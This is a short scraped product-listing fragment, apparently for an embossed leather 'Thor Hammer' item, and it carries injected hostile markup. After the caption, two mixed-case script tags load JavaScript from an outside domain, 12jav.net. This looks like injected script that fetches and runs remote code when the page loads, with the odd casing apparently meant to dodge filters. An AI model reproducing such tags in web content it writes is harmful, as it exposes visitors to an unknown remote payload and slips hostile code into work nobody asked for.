 5" x 7" Thor Hammer Embossed leather w/ latch<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>